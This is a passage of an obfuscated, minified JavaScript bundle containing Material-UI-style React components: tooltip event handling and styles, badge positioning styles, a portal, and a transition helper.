0x0!==_0x154cc3&&_0x154cc3,_0x4538bb=_0x506aa9[_0x5c9ace(0x281)],_0x391f37=void 0x0!==_0x4538bb&&_0x4538bb,_0x58afd0=_0x506aa9[_0x5c9ace(0x274)],_0x24acf3=void 0x0!==_0x58afd0&&_0x58afd0,_0x4fef24=_0x506aa9[_0x5c9ace(0x266)],_0x5e3cf6=void 0x0===_0x4fef24?0x64:_0x4fef24,_0x5160d2=_0x506aa9[_0x5c9ace(0x1d7)],_0x29cec5=void 0x0===_0x5160d2?0x0:_0x5160d2,_0x1f52f3=_0x506aa9['enterTouchDelay'],_0x543d8c=void 0x0===_0x1f52f3?0x2bc:_0x1f52f3,_0x95348b=_0x506aa9['id'],_0x3d43d1=_0x506aa9[_0x5c9ace(0x1ae)],_0x523c15=void 0x0!==_0x3d43d1&&_0x3d43d1,_0x2d2229=_0x506aa9[_0x5c9ace(0x196)],_0x57911=void 0x0===_0x2d2229?0x0:_0x2d2229,_0x3bc566=_0x506aa9[_0x5c9ace(0x2a2)],_0x4d4954=void 0x0===_0x3bc566?0x5dc:_0x3bc566,_0x1c42c3=_0x506aa9[_0x5c9ace(0x1dc)],_0x37de1b=_0x506aa9[_0x5c9ace(0x1de)],_0x2df534=_0x506aa9[_0x5c9ace(0x221)],_0x55378d=_0x506aa9[_0x5c9ace(0x1c0)],_0x31b039=void 0x0===_0x55378d?_0x5c9ace(0x1c3):_0x55378d,_0x2cc9a9=_0x506aa9[_0x5c9ace(0x218)],_0x113e3d=void 0x0===_0x2cc9a9?_0x596561:_0x2cc9a9,_0xaf9c0e=_0x506aa9[_0x5c9ace(0x1b0)],_0x3676ab=_0x506aa9['title'],_0x4c6bd6=_0x506aa9[_0x5c9ace(0x20a)],_0x5d3ad4=void 0x0===_0x4c6bd6?_0x4e5c56['A']:_0x4c6bd6,_0x59c093=_0x506aa9['TransitionProps'],_0x4f06b6=(0x0,_0x17a7bd['A'])(_0x506aa9,[_0x5c9ace(0x1e3),_0x5c9ace(0x19b),_0x5c9ace(0x288),_0x5c9ace(0x1d2),_0x5c9ace(0x281),_0x5c9ace(0x274),_0x5c9ace(0x266),'enterNextDelay',_0x5c9ace(0x202),'id','interactive',_0x5c9ace(0x196),_0x5c9ace(0x2a2),_0x5c9ace(0x1dc),_0x5c9ace(0x1de),'open',_0x5c9ace(0x1c0),'PopperComponent',_0x5c9ace(0x1b0),'title',_0x5c9ace(0x20a),_0x5c9ace(0x1d0)]),_0x31c240=(0x0,_0x272db8['A'])(),_0x503d12=_0x3a8712['useState'](),_0x44b608=_0x503d12[0x0],_0x8fedca=_0x503d12[0x1],_0x21995d=_0x3a8712['useState'](null),_0xd552a1=_0x21995d[0x0],_0x3219c6=_0x21995d[0x1],_0x9fe80e=_0x3a8712[_0x5c9ace(0x232)](!0x1),_0x2cc78f=_0x3a8712[_0x5c9ace(0x232)](),_0x3a6afc=_0x3a8712[_0x5c9ace(0x232)](),_0x1d3bc6=_0x3a8712['useRef'](),_0x3456ce=_0x3a8712[_0x5c9ace(0x232)](),_0x412e43=(0x0,_0x54c0b5['A'])({'controlled':_0x2df534,'default':!0x1,'name':_0x5c9ace(0x198),'state':_0x5c9ace(0x221)}),_0x430299=(0x0,_0x10787f['A'])(_0x412e43,0x2),_0x5c6b5f=_0x430299[0x0],_0x4b7635=_0x430299[0x1],_0x5a01fd=_0x5c6b5f,_0x3545b3=(0x0,_0x3ce149['A'])(_0x95348b);_0x3a8712[_0x5c9ace(0x226)](function(){return function(){var _0x4d1cb8=a1141_0x5378;clearTimeout(_0x2cc78f[_0x4d1cb8(0x1f4)]),clearTimeout(_0x3a6afc[_0x4d1cb8(0x1f4)]),clearTimeout(_0x1d3bc6['current']),clearTimeout(_0x3456ce['current']);};},[]);var _0x21da2e=function(_0x2658ee){clearTimeout(_0x2dfd03),_0xf00f3f=!0x0,_0x4b7635(!0x0),_0x37de1b&&_0x37de1b(_0x2658ee);},_0x5c50cf=function(){var _0x5d7b0d=!(arguments['length']>0x0&&void 0x0!==arguments[0x0])||arguments[0x0];return function(_0x5b34fc){var _0x2de4b1=a1141_0x5378,_0x2e1d14=_0x23d341[_0x2de4b1(0x25c)];_0x2de4b1(0x211)===_0x5b34fc[_0x2de4b1(0x295)]&&_0x2e1d14[_0x2de4b1(0x246)]&&_0x5d7b0d&&_0x2e1d14[_0x2de4b1(0x246)](_0x5b34fc),_0x9fe80e[_0x2de4b1(0x1f4)]&&'touchstart'!==_0x5b34fc[_0x2de4b1(0x295)]||(_0x44b608&&_0x44b608[_0x2de4b1(0x215)]('title'),clearTimeout(_0x3a6afc[_0x2de4b1(0x1f4)]),clearTimeout(_0x1d3bc6[_0x2de4b1(0x1f4)]),_0x5e3cf6||_0xf00f3f&&_0x29cec5?(_0x5b34fc['persist'](),_0x3a6afc['current']=setTimeout(function(){_0x21da2e(_0x5b34fc);},_0xf00f3f?_0x29cec5:_0x5e3cf6)):_0x21da2e(_0x5b34fc));};},_0x521f88=(0x0,_0x5e7b61['A'])(),_0x2e66a3=_0x521f88['isFocusVisible'],_0x1b3b13=_0x521f88[_0x5c9ace(0x29f)],_0x37b5c5=_0x521f88[_0x5c9ace(0x248)],_0x34c6b5=_0x3a8712[_0x5c9ace(0x256)](!0x1),_0x1dbb37=_0x34c6b5[0x0],_0x36a7d6=_0x34c6b5[0x1],_0x7fd5fe=function(){var _0x4821b3=_0x5c9ace,_0x53bbf2=!(arguments[_0x4821b3(0x278)]>0x0&&void 0x0!==arguments[0x0])||arguments[0x0];return function(_0x173683){var _0x30d8b0=_0x4821b3;_0x44b608||_0x8fedca(_0x173683['currentTarget']),_0x2e66a3(_0x173683)&&(_0x36a7d6(!0x0),_0x5c50cf()(_0x173683));var _0x12df18=_0x23d341['props'];_0x12df18[_0x30d8b0(0x1f1)]&&_0x53bbf2&&_0x12df18[_0x30d8b0(0x1f1)](_0x173683);};},_0x11a060=function(_0x3ea4c7){var _0x4d24d3=_0x5c9ace;clearTimeout(_0x2dfd03),_0x2dfd03=setTimeout(function(){_0xf00f3f=!0x1;},0x320+_0x57911),_0x4b7635(!0x1),_0x1c42c3&&_0x1c42c3(_0x3ea4c7),clearTimeout(_0x2cc78f[_0x4d24d3(0x1f4)]),_0x2cc78f[_0x4d24d3(0x1f4)]=setTimeout(function(){var _0x1eca4e=_0x4d24d3;_0x9fe80e[_0x1eca4e(0x1f4)]=!0x1;},_0x31c240[_0x4d24d3(0x212)][_0x4d24d3(0x1a1)][_0x4d24d3(0x2a9)]);},_0x5afb8f=function(){var _0x1c27c0=_0x5c9ace,_0x1022ae=!(arguments[_0x1c27c0(0x278)]>0x0&&void 0x0!==arguments[0x0])||arguments[0x0];return function(_0x3ddc24){var _0x47110d=_0x1c27c0,_0x3b0bbf=_0x23d341[_0x47110d(0x25c)];'blur'===_0x3ddc24[_0x47110d(0x295)]&&(_0x3b0bbf[_0x47110d(0x22f)]&&_0x1022ae&&_0x3b0bbf[_0x47110d(0x22f)](_0x3ddc24),_0x1dbb37&&(_0x36a7d6(!0x1),_0x1b3b13())),_0x47110d(0x19a)===_0x3ddc24[_0x47110d(0x295)]&&_0x3b0bbf[_0x47110d(0x255)]&&_0x3ddc24[_0x47110d(0x1da)]===_0x44b608&&_0x3b0bbf['onMouseLeave'](_0x3ddc24),clearTimeout(_0x3a6afc['current']),clearTimeout(_0x1d3bc6[_0x47110d(0x1f4)]),_0x3ddc24[_0x47110d(0x299)](),_0x1d3bc6['current']=setTimeout(function(){_0x11a060(_0x3ddc24);},_0x57911);};},_0x4a166e=function(_0x458661){var _0x5483b2=_0x5c9ace;_0x9fe80e[_0x5483b2(0x1f4)]=!0x0;var _0x5581d0=_0x23d341[_0x5483b2(0x25c)];_0x5581d0[_0x5483b2(0x1dd)]&&_0x5581d0[_0x5483b2(0x1dd)](_0x458661);},_0x275ff0=(0x0,_0x4b1a51['A'])(_0x8fedca,_0x4fd719),_0x13a5eb=(0x0,_0x4b1a51['A'])(_0x37b5c5,_0x275ff0),_0x5c2c04=_0x3a8712[_0x5c9ace(0x2a8)](function(_0x403cd5){var _0x50c463=_0x5c9ace;(0x0,_0xe48715['A'])(_0x13a5eb,_0x596785[_0x50c463(0x223)](_0x403cd5));},[_0x13a5eb]),_0x3b9c10=(0x0,_0x4b1a51['A'])(_0x23d341[_0x5c9ace(0x248)],_0x5c2c04);''===_0x3676ab&&(_0x5a01fd=!0x1);var _0x234a8d=!_0x5a01fd&&!_0x391f37,_0x28fdee=(0x0,_0x23329c['A'])({'aria-describedby':_0x5a01fd?_0x3545b3:null,'title':_0x234a8d&&_0x5c9ace(0x1e1)==typeof _0x3676ab?_0x3676ab:null},_0x4f06b6,_0x23d341[_0x5c9ace(0x25c)],{'className':(0x0,_0x3929a3[_0x5c9ace(0x22c)])(_0x4f06b6[_0x5c9ace(0x24d)],_0x23d341[_0x5c9ace(0x25c)]['className']),'onTouchStart':_0x4a166e,'ref':_0x3b9c10}),_0x1b2359={};_0x24acf3||(_0x28fdee[_0x5c9ace(0x1dd)]=function(_0xe7f2f5){var _0x23f06a=_0x5c9ace;_0x4a166e(_0xe7f2f5),clearTimeout(_0x1d3bc6[_0x23f06a(0x1f4)]),clearTimeout(_0x2cc78f['current']),clearTimeout(_0x3456ce[_0x23f06a(0x1f4)]),_0xe7f2f5['persist'](),_0x3456ce[_0x23f06a(0x1f4)]=setTimeout(function(){_0x5c50cf()(_0xe7f2f5);},_0x543d8c);},_0x28fdee[_0x5c9ace(0x199)]=function(_0x54298e){var _0x312ec0=_0x5c9ace;_0x23d341[_0x312ec0(0x25c)][_0x312ec0(0x199)]&&_0x23d341['props'][_0x312ec0(0x199)](_0x54298e),clearTimeout(_0x3456ce[_0x312ec0(0x1f4)]),clearTimeout(_0x1d3bc6[_0x312ec0(0x1f4)]),_0x54298e[_0x312ec0(0x299)](),_0x1d3bc6[_0x312ec0(0x1f4)]=setTimeout(function(){_0x11a060(_0x54298e);},_0x4d4954);}),_0x391f37||(_0x28fdee[_0x5c9ace(0x246)]=_0x5c50cf(),_0x28fdee[_0x5c9ace(0x255)]=_0x5afb8f(),_0x523c15&&(_0x1b2359['onMouseOver']=_0x5c50cf(!0x1),_0x1b2359[_0x5c9ace(0x255)]=_0x5afb8f(!0x1))),_0x2d5d83||(_0x28fdee[_0x5c9ace(0x1f1)]=_0x7fd5fe(),_0x28fdee['onBlur']=_0x5afb8f(),_0x523c15&&(_0x1b2359[_0x5c9ace(0x1f1)]=_0x7fd5fe(!0x1),_0x1b2359[_0x5c9ace(0x22f)]=_0x5afb8f(!0x1)));var _0x33b472=_0x3a8712[_0x5c9ace(0x2a3)](function(){return(0x0,_0x5ef373['A'])({'popperOptions':{'modifiers':{'arrow':{'enabled':Boolean(_0xd552a1),'element':_0xd552a1}}}},_0xaf9c0e);},[_0xd552a1,_0xaf9c0e]);return _0x3a8712[_0x5c9ace(0x285)](_0x3a8712[_0x5c9ace(0x206)],null,_0x3a8712[_0x5c9ace(0x291)](_0x23d341,_0x28fdee),_0x3a8712[_0x5c9ace(0x285)](_0x113e3d,(0x0,_0x23329c['A'])({'className':(0x0,_0x3929a3[_0x5c9ace(0x22c)])(_0x40ba6b[_0x5c9ace(0x1e9)],_0x523c15&&_0x40ba6b[_0x5c9ace(0x21a)],_0x1e45e7&&_0x40ba6b[_0x5c9ace(0x283)]),'placement':_0x31b039,'anchorEl':_0x44b608,'open':!!_0x44b608&&_0x5a01fd,'id':_0x28fdee['aria-describedby'],'transition':!0x0},_0x1b2359,_0x33b472),function(_0x2a4b8b){var _0x2ada8a=_0x5c9ace,_0x4a3553=_0x2a4b8b[_0x2ada8a(0x1c0)],_0x10428a=_0x2a4b8b['TransitionProps'];return _0x3a8712[_0x2ada8a(0x285)](_0x5d3ad4,(0x0,_0x23329c['A'])({'timeout':_0x31c240[_0x2ada8a(0x212)][_0x2ada8a(0x1a1)][_0x2ada8a(0x2b0)]},_0x10428a,_0x59c093),_0x3a8712[_0x2ada8a(0x285)](_0x2ada8a(0x298),{'className':(0x0,_0x3929a3['default'])(_0x40ba6b[_0x2ada8a(0x275)],_0x40ba6b[_0x2ada8a(0x26c)['concat']((0x0,_0x5ab7bd['A'])(_0x4a3553[_0x2ada8a(0x28c)]('-')[0x0]))],_0x9fe80e[_0x2ada8a(0x1f4)]&&_0x40ba6b['touch'],_0x1e45e7&&_0x40ba6b[_0x2ada8a(0x23e)])},_0x3676ab,_0x1e45e7?_0x3a8712['createElement'](_0x2ada8a(0x1f6),{'className':_0x40ba6b['arrow'],'ref':_0x3219c6}):null));}));});const _0x422aeb=(0x0,_0x57d7fd['A'])(function(_0x264c5d){var _0x27a17c=_0x5cbeab;return{'popper':{'zIndex':_0x264c5d[_0x27a17c(0x1f2)][_0x27a17c(0x275)],'pointerEvents':'none'},'popperInteractive':{'pointerEvents':_0x27a17c(0x1c8)},'popperArrow':{'&[x-placement*=\x22bottom\x22]\x20$arrow':{'top':0x0,'left':0x0,'marginTop':_0x27a17c(0x1bf),'marginLeft':0x4,'marginRight':0x4,'&::before':{'transformOrigin':_0x27a17c(0x231)}},'&[x-placement*=\x22top\x22]\x20$arrow':{'bottom':0x0,'left':0x0,'marginBottom':_0x27a17c(0x1bf),'marginLeft':0x4,'marginRight':0x4,'&::before':{'transformOrigin':'100%\x200'}},'&[x-placement*=\x22right\x22]\x20$arrow':{'left':0x0,'marginLeft':_0x27a17c(0x1bf),'height':_0x27a17c(0x1c9),'width':_0x27a17c(0x273),'marginTop':0x4,'marginBottom':0x4,'&::before':{'transformOrigin':'100%\x20100%'}},'&[x-placement*=\x22left\x22]\x20$arrow':{'right':0x0,'marginRight':_0x27a17c(0x1bf),'height':_0x27a17c(0x1c9),'width':_0x27a17c(0x273),'marginTop':0x4,'marginBottom':0x4,'&::before':{'transformOrigin':'0\x200'}}},'tooltip':{'backgroundColor':(0x0,_0x38030e['X4'])(_0x264c5d['palette']['grey'][0x2bc],0.9),'borderRadius':_0x264c5d[_0x27a17c(0x269)]['borderRadius'],'color':_0x264c5d[_0x27a17c(0x1be)][_0x27a17c(0x1fd)][_0x27a17c(0x27d)],'fontFamily':_0x264c5d[_0x27a17c(0x259)]['fontFamily'],'padding':_0x27a17c(0x19d),'fontSize':_0x264c5d[_0x27a17c(0x259)][_0x27a17c(0x235)](0xa),'lineHeight':''[_0x27a17c(0x24b)](_0x57bfad(1.4),'em'),'maxWidth':0x12c,'wordWrap':'break-word','fontWeight':_0x264c5d['typography'][_0x27a17c(0x241)]},'tooltipArrow':{'position':_0x27a17c(0x1f5),'margin':'0'},'arrow':{'overflow':'hidden','position':_0x27a17c(0x20f),'width':_0x27a17c(0x1c9),'height':_0x27a17c(0x273),'boxSizing':'border-box','color':(0x0,_0x38030e['X4'])(_0x264c5d[_0x27a17c(0x1be)][_0x27a17c(0x234)][0x2bc],0.9),'&::before':{'content':'\x22\x22','margin':_0x27a17c(0x1c8),'display':_0x27a17c(0x1af),'width':_0x27a17c(0x22a),'height':_0x27a17c(0x22a),'backgroundColor':_0x27a17c(0x293),'transform':_0x27a17c(0x26a)}},'touch':{'padding':_0x27a17c(0x2aa),'fontSize':_0x264c5d[_0x27a17c(0x259)][_0x27a17c(0x235)](0xe),'lineHeight':''[_0x27a17c(0x24b)](_0x57bfad(0x10/0xe),'em'),'fontWeight':_0x264c5d[_0x27a17c(0x259)][_0x27a17c(0x1f8)]},'tooltipPlacementLeft':(0x0,_0x33cb9f['A'])({'transformOrigin':_0x27a17c(0x286),'margin':'0\x2024px\x20'},_0x264c5d['breakpoints']['up']('sm'),{'margin':_0x27a17c(0x249)}),'tooltipPlacementRight':(0x0,_0x33cb9f['A'])({'transformOrigin':'left\x20center','margin':_0x27a17c(0x1e8)},_0x264c5d[_0x27a17c(0x217)]['up']('sm'),{'margin':_0x27a17c(0x249)}),'tooltipPlacementTop':(0x0,_0x33cb9f['A'])({'transformOrigin':'center\x20bottom','margin':_0x27a17c(0x1ea)},_0x264c5d['breakpoints']['up']('sm'),{'margin':_0x27a17c(0x2ad)}),'tooltipPlacementBottom':(0x0,_0x33cb9f['A'])({'transformOrigin':_0x27a17c(0x1c4),'margin':_0x27a17c(0x1ea)},_0x264c5d[_0x27a17c(0x217)]['up']('sm'),{'margin':'14px\x200'})};},{'name':_0x5cbeab(0x26e),'flip':!0x1})(_0x59f476);},0x1116d:(_0x3cd703,_0x292403,_0x91a159)=>{var _0x57ab3c=a1141_0x469ade;_0x91a159['d'](_0x292403,{'A':()=>_0x5eef53});var _0x1564dc=_0x91a159(0x2903),_0x33f7b3=_0x91a159(0x946e),_0x7d60c4=_0x91a159(0xa3df),_0x1c3f31=_0x91a159(0xf165),_0x4a5d5d=_0x91a159(0xe80b),_0x4f0e43=_0x91a159(0x7478),_0x158ada=_0x7d60c4['forwardRef'](function(_0x219c84,_0x3ed79f){var _0x251283=a1141_0x5378,_0xf56a9e=_0x219c84['anchorOrigin'],_0x26ea9d=void 0x0===_0xf56a9e?{'vertical':_0x251283(0x27a),'horizontal':_0x251283(0x1a9)}:_0xf56a9e,_0x4dc1c3=_0x219c84[_0x251283(0x225)],_0x3144b8=_0x219c84['children'],_0x307f13=_0x219c84[_0x251283(0x288)],_0x35541d=_0x219c84[_0x251283(0x24d)],_0x35ecf2=_0x219c84[_0x251283(0x1b5)],_0xa7181e=void 0x0===_0x35ecf2?'default':_0x35ecf2,_0x29139a=_0x219c84[_0x251283(0x29a)],_0x2fa0e4=void 0x0===_0x29139a?_0x251283(0x1f6):_0x29139a,_0x4ca246=_0x219c84[_0x251283(0x224)],_0x2913db=_0x219c84[_0x251283(0x272)],_0x278742=void 0x0===_0x2913db?0x63:_0x2913db,_0x409401=_0x219c84[_0x251283(0x1e5)],_0x3f3d72=void 0x0===_0x409401?_0x251283(0x1ed):_0x409401,_0x4084cf=_0x219c84[_0x251283(0x268)],_0x694514=void 0x0!==_0x4084cf&&_0x4084cf,_0x255669=_0x219c84['variant'],_0x4f97f2=void 0x0===_0x255669?_0x251283(0x25a):_0x255669,_0x28a009=(0x0,_0x33f7b3['A'])(_0x219c84,[_0x251283(0x214),'badgeContent',_0x251283(0x19b),_0x251283(0x288),_0x251283(0x24d),_0x251283(0x1b5),_0x251283(0x29a),_0x251283(0x224),_0x251283(0x272),_0x251283(0x1e5),'showZero','variant']),_0x1288a6=_0x4ca246;null==_0x4ca246&&(0x0===_0x4dc1c3&&!_0x694514||null==_0x4dc1c3&&'dot'!==_0x4f97f2)&&(_0x1288a6=!0x0);var _0x20dfa5='';return _0x251283(0x1d9)!==_0x4f97f2&&(_0x20dfa5=_0x4dc1c3>_0x278742?''[_0x251283(0x24b)](_0x278742,'+'):_0x4dc1c3),_0x7d60c4[_0x251283(0x285)](_0x2fa0e4,(0x0,_0x1564dc['A'])({'className':(0x0,_0x1c3f31[_0x251283(0x22c)])(_0x307f13[_0x251283(0x1eb)],_0x35541d),'ref':_0x3ed79f},_0x28a009),_0x3144b8,_0x7d60c4[_0x251283(0x285)]('span',{'className':(0x0,_0x1c3f31['default'])(_0x307f13[_0x251283(0x25b)],_0x307f13[''[_0x251283(0x24b)](_0x26ea9d['horizontal'])[_0x251283(0x24b)]((0x0,_0x4f0e43['A'])(_0x26ea9d[_0x251283(0x1bc)]),'}')],_0x307f13[_0x251283(0x214)[_0x251283(0x24b)]((0x0,_0x4f0e43['A'])(_0x26ea9d['vertical']))[_0x251283(0x24b)]((0x0,_0x4f0e43['A'])(_0x26ea9d[_0x251283(0x24a)]))[_0x251283(0x24b)]((0x0,_0x4f0e43['A'])(_0x3f3d72))],'default'!==_0xa7181e&&_0x307f13['color'[_0x251283(0x24b)]((0x0,_0x4f0e43['A'])(_0xa7181e))],_0x1288a6&&_0x307f13[_0x251283(0x224)],_0x251283(0x1d9)===_0x4f97f2&&_0x307f13[_0x251283(0x1d9)])},_0x20dfa5));});const _0x5eef53=(0x0,_0x4a5d5d['A'])(function(_0x8ad973){var _0x2bfcc2=a1141_0x5378;return{'root':{'position':_0x2bfcc2(0x1f5),'display':_0x2bfcc2(0x261),'verticalAlign':_0x2bfcc2(0x28a),'flexShrink':0x0},'badge':{'display':_0x2bfcc2(0x2b1),'flexDirection':_0x2bfcc2(0x1bb),'flexWrap':_0x2bfcc2(0x1fe),'justifyContent':_0x2bfcc2(0x1c1),'alignContent':_0x2bfcc2(0x1c1),'alignItems':_0x2bfcc2(0x1c1),'position':_0x2bfcc2(0x20f),'boxSizing':_0x2bfcc2(0x20b),'fontFamily':_0x8ad973[_0x2bfcc2(0x259)][_0x2bfcc2(0x1b7)],'fontWeight':_0x8ad973[_0x2bfcc2(0x259)]['fontWeightMedium'],'fontSize':_0x8ad973[_0x2bfcc2(0x259)][_0x2bfcc2(0x235)](0xc),'minWidth':0x14,'lineHeight':0x1,'padding':'0\x206px','height':0x14,'borderRadius':0xa,'zIndex':0x1,'transition':_0x8ad973[_0x2bfcc2(0x212)][_0x2bfcc2(0x208)](_0x2bfcc2(0x1c5),{'easing':_0x8ad973[_0x2bfcc2(0x212)][_0x2bfcc2(0x1a8)][_0x2bfcc2(0x219)],'duration':_0x8ad973[_0x2bfcc2(0x212)][_0x2bfcc2(0x1a1)][_0x2bfcc2(0x253)]})},'colorPrimary':{'backgroundColor':_0x8ad973['palette'][_0x2bfcc2(0x27c)][_0x2bfcc2(0x23b)],'color':_0x8ad973[_0x2bfcc2(0x1be)][_0x2bfcc2(0x27c)]['contrastText']},'colorSecondary':{'backgroundColor':_0x8ad973['palette'][_0x2bfcc2(0x1a6)][_0x2bfcc2(0x23b)],'color':_0x8ad973[_0x2bfcc2(0x1be)][_0x2bfcc2(0x1a6)][_0x2bfcc2(0x243)]},'colorError':{'backgroundColor':_0x8ad973[_0x2bfcc2(0x1be)][_0x2bfcc2(0x1c7)][_0x2bfcc2(0x23b)],'color':_0x8ad973['palette'][_0x2bfcc2(0x1c7)]['contrastText']},'dot':{'borderRadius':0x4,'height':0x8,'minWidth':0x8,'padding':0x0},'anchorOriginTopRightRectangle':{'top':0x0,'right':0x0,'transform':'scale(1)\x20translate(50%,\x20-50%)','transformOrigin':'100%\x200%','&$invisible':{'transform':_0x2bfcc2(0x1a7)}},'anchorOriginTopRightRectangular':{'top':0x0,'right':0x0,'transform':_0x2bfcc2(0x24f),'transformOrigin':'100%\x200%','&$invisible':{'transform':_0x2bfcc2(0x1a7)}},'anchorOriginBottomRightRectangle':{'bottom':0x0,'right':0x0,'transform':'scale(1)\x20translate(50%,\x2050%)','transformOrigin':_0x2bfcc2(0x207),'&$invisible':{'transform':_0x2bfcc2(0x28d)}},'anchorOriginBottomRightRectangular':{'bottom':0x0,'right':0x0,'transform':'scale(1)\x20translate(50%,\x2050%)','transformOrigin':'100%\x20100%','&$invisible':{'transform':'scale(0)\x20translate(50%,\x2050%)'}},'anchorOriginTopLeftRectangle':{'top':0x0,'left':0x0,'transform':'scale(1)\x20translate(-50%,\x20-50%)','transformOrigin':_0x2bfcc2(0x2a0),'&$invisible':{'transform':_0x2bfcc2(0x1ef)}},'anchorOriginTopLeftRectangular':{'top':0x0,'left':0x0,'transform':_0x2bfcc2(0x1a4),'transformOrigin':_0x2bfcc2(0x2a0),'&$invisible':{'transform':_0x2bfcc2(0x1ef)}},'anchorOriginBottomLeftRectangle':{'bottom':0x0,'left':0x0,'transform':_0x2bfcc2(0x29d),'transformOrigin':_0x2bfcc2(0x2b2),'&$invisible':{'transform':'scale(0)\x20translate(-50%,\x2050%)'}},'anchorOriginBottomLeftRectangular':{'bottom':0x0,'left':0x0,'transform':'scale(1)\x20translate(-50%,\x2050%)','transformOrigin':'0%\x20100%','&$invisible':{'transform':_0x2bfcc2(0x216)}},'anchorOriginTopRightCircle':{'top':_0x2bfcc2(0x262),'right':'14%','transform':_0x2bfcc2(0x24f),'transformOrigin':_0x2bfcc2(0x1ee),'&$invisible':{'transform':'scale(0)\x20translate(50%,\x20-50%)'}},'anchorOriginTopRightCircular':{'top':_0x2bfcc2(0x262),'right':_0x2bfcc2(0x262),'transform':_0x2bfcc2(0x24f),'transformOrigin':'100%\x200%','&$invisible':{'transform':'scale(0)\x20translate(50%,\x20-50%)'}},'anchorOriginBottomRightCircle':{'bottom':_0x2bfcc2(0x262),'right':_0x2bfcc2(0x262),'transform':_0x2bfcc2(0x28e),'transformOrigin':_0x2bfcc2(0x207),'&$invisible':{'transform':_0x2bfcc2(0x28d)}},'anchorOriginBottomRightCircular':{'bottom':_0x2bfcc2(0x262),'right':_0x2bfcc2(0x262),'transform':_0x2bfcc2(0x28e),'transformOrigin':'100%\x20100%','&$invisible':{'transform':_0x2bfcc2(0x28d)}},'anchorOriginTopLeftCircle':{'top':_0x2bfcc2(0x262),'left':_0x2bfcc2(0x262),'transform':'scale(1)\x20translate(-50%,\x20-50%)','transformOrigin':'0%\x200%','&$invisible':{'transform':'scale(0)\x20translate(-50%,\x20-50%)'}},'anchorOriginTopLeftCircular':{'top':_0x2bfcc2(0x262),'left':_0x2bfcc2(0x262),'transform':_0x2bfcc2(0x1a4),'transformOrigin':_0x2bfcc2(0x2a0),'&$invisible':{'transform':_0x2bfcc2(0x1ef)}},'anchorOriginBottomLeftCircle':{'bottom':'14%','left':_0x2bfcc2(0x262),'transform':_0x2bfcc2(0x29d),'transformOrigin':_0x2bfcc2(0x2b2),'&$invisible':{'transform':_0x2bfcc2(0x216)}},'anchorOriginBottomLeftCircular':{'bottom':_0x2bfcc2(0x262),'left':_0x2bfcc2(0x262),'transform':_0x2bfcc2(0x29d),'transformOrigin':_0x2bfcc2(0x2b2),'&$invisible':{'transform':_0x2bfcc2(0x216)}},'invisible':{'transition':_0x8ad973[_0x2bfcc2(0x212)]['create']('transform',{'easing':_0x8ad973['transitions'][_0x2bfcc2(0x1a8)][_0x2bfcc2(0x219)],'duration':_0x8ad973[_0x2bfcc2(0x212)][_0x2bfcc2(0x1a1)][_0x2bfcc2(0x238)]})}};},{'name':_0x57ab3c(0x1c6)})(_0x158ada);},0x15184:(_0x141591,_0x55e4ba,_0x52757b)=>{_0x52757b['d'](_0x55e4ba,{'c':()=>_0x2bc12a,'q':()=>_0x34f286});var _0x34f286=function(_0x345401){var _0x2ce942=a1141_0x5378;return _0x345401[_0x2ce942(0x1d4)];};function _0x2bc12a(_0x1f61f7,_0x1716da){var _0x204a62=a1141_0x5378,_0x4ff3b4=_0x1f61f7['timeout'],_0x1dbcd8=_0x1f61f7[_0x204a62(0x1fc)],_0x4dfbce=void 0x0===_0x1dbcd8?{}:_0x1dbcd8;return{'duration':_0x4dfbce[_0x204a62(0x1df)]||_0x204a62(0x1b2)==typeof _0x4ff3b4?_0x4ff3b4:_0x4ff3b4[_0x1716da[_0x204a62(0x21c)]]||0x0,'delay':_0x4dfbce['transitionDelay']};}},0x159db:(_0x250a87,_0x2e558d,_0x1e4c8e)=>{var _0x1dbbd1=a1141_0x469ade;_0x1e4c8e['d'](_0x2e558d,{'A':()=>_0x1c155b});var _0x78c1ce=_0x1e4c8e(0xa3df),_0x158f57=_0x1e4c8e(0x502b),_0xb7d6e9=_0x1e4c8e(0xfefb),_0x820eed=_0x1e4c8e(0x39a6),_0x3f77a6=_0x1dbbd1(0x1d3)!=typeof window?_0x78c1ce[_0x1dbbd1(0x1d5)]:_0x78c1ce[_0x1dbbd1(0x226)];const _0x1c155b=_0x78c1ce[_0x1dbbd1(0x28f)](function(_0x143f89,_0x2fc8ef){var _0x21ebde=_0x1dbbd1,_0x1df21b=_0x143f89[_0x21ebde(0x19b)],_0x51acf0=_0x143f89[_0x21ebde(0x19e)],_0x53f2e1=_0x143f89[_0x21ebde(0x1d1)],_0x24f8e2=void 0x0!==_0x53f2e1&&_0x53f2e1,_0x467f55=_0x143f89[_0x21ebde(0x21b)],_0x286521=_0x78c1ce['useState'](null),_0x46d791=_0x286521[0x0],_0x200c4a=_0x286521[0x1],_0x5c9d03=(0x0,_0x820eed['A'])(_0x78c1ce[_0x21ebde(0x1fb)](_0x1df21b)?_0x1df21b[_0x21ebde(0x248)]:null,_0x2fc8ef);return _0x3f77a6(function(){var _0x4b1de7=_0x21ebde;_0x24f8e2||_0x200c4a(function(_0x5dc3e2){var _0x228d00=a1141_0x5378;return _0x5dc3e2=_0x228d00(0x1aa)==typeof _0x5dc3e2?_0x5dc3e2():_0x5dc3e2,_0x158f57[_0x228d00(0x223)](_0x5dc3e2);}(_0x51acf0)||document[_0x4b1de7(0x289)]);},[_0x51acf0,_0x24f8e2]),_0x3f77a6(function(){if(_0x46d791&&!_0x24f8e2)return(0x0,_0xb7d6e9['A'])(_0x2fc8ef,_0x46d791),function(){(0x0,_0xb7d6e9['A'])(_0x2fc8ef,null);};},[_0x2fc8ef,_0x46d791,_0x24f8e2]),_0x3f77a6(function(){_0x467f55&&(_0x46d791||_0x24f8e2)&&_0x467f55();},[_0x467f55,_0x46d791,_0x24f8e2]),_0x24f8e2?_0x78c1ce[_0x21ebde(0x1fb)](_0x1df21b)?_0x78c1ce[_0x21ebde(0x291)](_0x1df21b,{'ref':_0x5c9d03}):_0x1df21b:_0x46d791?_0x158f57[_0x21ebde(0x27f)](_0x1df21b,_0x46d791):_0x46d791;});},0x17c49:(_0x55b7e5,_0x238813,_0x33a418)=>{var _0x4d38ba=a1141_0x469ade;_0x33a418['d'](_0x238813,{'A':()=>_0x360760});var _0x26706a=_0x33a418(0x946e),_0x3d4b9c=_0x33a418(0x133c6),_0x480c8b=_0x33a418(0x2903),_0x9059c6=_0x33a418(0xa3df),_0x2a632c=_0x33a418(0xf165),_0x247835=_0x33a418(0x2d3d),_0x4c6508=_0x33a418(0x542f),_0x243051=_0x9059c6[_0x4d38ba(0x28f)](function(_0x13e642,_0x4bd8ee){var 